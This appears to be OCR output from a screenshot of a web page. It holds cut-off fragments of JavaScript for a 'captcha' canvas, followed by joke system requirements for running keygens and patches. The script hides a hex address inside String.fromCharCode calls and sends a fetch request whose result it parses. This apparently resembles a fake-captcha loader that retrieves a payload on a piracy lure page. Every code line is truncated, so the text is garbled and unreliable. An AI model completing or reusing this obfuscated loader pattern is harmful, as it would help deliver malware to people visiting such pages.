
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens
RAM:
Enough for patching
Disk space:
64 GB for unpack